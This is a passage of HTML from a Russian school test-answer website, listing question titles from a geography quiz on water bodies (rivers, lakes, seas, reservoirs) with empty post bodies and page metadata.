<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами: “Водные богатства нашего края”"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами: “Водные богатства нашего края”</span></h1>
<p class="archive-desc">Все вопросы и ответы на тест “Водные богатства нашего края”.
</p>
<hr />
<div id="post-33342" class="entry full-entry post-33342 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya tag-test-s-otvetami-vodnye-bogatstva" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:47+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-otnositsya-k-estestvennym-vodoyomam-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что относится к естественным водоёмам: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-otnositsya-k-estestvennym-vodoyomam-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33341" class="entry full-entry post-33341 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:47+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/samym-bolshim-vodoemom-schitaetsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Самым большим водоемом считается: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/samym-bolshim-vodoemom-schitaetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33340" class="entry full-entry post-33340 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:47+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vodoyomy-na-karte-oboznacheny-etim-czvetom-otvet-na-vopros.html" rel="bookmark" itemprop="url">Водоёмы на карте обозначены этим цветом: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vodoyomy-na-karte-oboznacheny-etim-czvetom-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33339" class="entry full-entry post-33339 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:47+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/hranilishha-vody-mesto-obitaniya-rastenij-i-zhivotnyh-mesto-otdyha-lyudej-istochnik-pitevoj-i-hozyajstvennoj-vody-transportnye-magistrali-otvet-na-vopros.html" rel="bookmark" itemprop="url">Хранилища воды, место обитания растений и животных, место отдыха людей, источник питьевой и хозяйственной воды, транспортные магистрали: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/hranilishha-vody-mesto-obitaniya-rastenij-i-zhivotnyh-mesto-otdyha-lyudej-istochnik-pitevoj-i-hozyajstvennoj-vody-transportnye-magistrali-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33329" class="entry full-entry post-33329 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-vodoyomam-ne-imeet-otnosheniya-otvet-na-vopros.html" rel="bookmark" itemprop="url">К водоёмам не имеет отношения: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-vodoyomam-ne-imeet-otnosheniya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33338" class="entry full-entry post-33338 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/uglublenie-po-kotoromu-techyot-reka-nazyvayut-otvet-na-vopros.html" rel="bookmark" itemprop="url">Углубление, по которому течёт река, называют: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/uglublenie-po-kotoromu-techyot-reka-nazyvayut-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33337" class="entry full-entry post-33337 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-iskusstvennym-vodoyomam-otnositsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">К искусственным водоёмам относится: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-iskusstvennym-vodoyomam-otnositsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33336" class="entry full-entry post-33336 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya tag-test-s-otvetami-vodnye-bogatstva" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-estestvennym-vodoyomam-otnositsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">К естественным водоёмам относится: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-estestvennym-vodoyomam-otnositsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33335" class="entry full-entry post-33335 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-vodoyomam-ne-otnositsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">К водоёмам не относится: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-vodoyomam-ne-otnositsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33334" class="entry full-entry post-33334 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-moryam-rossii-ne-otnositsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">К морям России не относится: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-moryam-rossii-ne-otnositsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33333" class="entry full-entry post-33333 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya tag-test-s-otvetami-vodnye-bogatstva" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-opredelit-kakoj-bereg-levyj-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как определить, какой берег левый: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-opredelit-kakoj-bereg-levyj-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33332" class="entry full-entry post-33332 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ozero-ot-reki-otlichaetsya-tem-chto-otvet-na-vopros.html" rel="bookmark" itemprop="url">Озеро от реки отличается тем, что: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ozero-ot-reki-otlichaetsya-tem-chto-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33331" class="entry full-entry post-33331 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nachalo-reki-nazyvayut-otvet-na-vopros.html" rel="bookmark" itemprop="url">Начало реки называют: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nachalo-reki-nazyvayut-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33330" class="entry full-entry post-33330 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ustem-reki-prinyato-nazyvat-otvet-na-vopros.html" rel="bookmark" itemprop="url">Устьем реки принято называть: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ustem-reki-prinyato-nazyvat-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33328" class="entry full-entry post-33328 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakie-obitateli-rek-i-ozer-bolshe-vsego-stradayut-ot-zagryazneniya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какие обитатели рек и озер больше всего страдают от загрязнения: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakie-obitateli-rek-i-ozer-bolshe-vsego-stradayut-ot-zagryazneniya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33327" class="entry full-entry post-33327 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vodnaya-obolochka-planety-poluchila-nazvanie-otvet-na-vopros.html" rel="bookmark" itemprop="url">Водная оболочка планеты получила название: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vodnaya-obolochka-planety-poluchila-nazvanie-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33326" class="entry full-entry post-33326 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-vodnym-resursam-prinadlezhit-otvet-na-vopros.html" rel="bookmark" itemprop="url">К водным ресурсам принадлежит: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-vodnym-resursam-prinadlezhit-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33325" class="entry full-entry post-33325 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/lyudi-perevozyat-krupnye-gruzy-po-otvet-na-vopros.html" rel="bookmark" itemprop="url">Люди перевозят крупные грузы по: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/lyudi-perevozyat-krupnye-gruzy-po-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
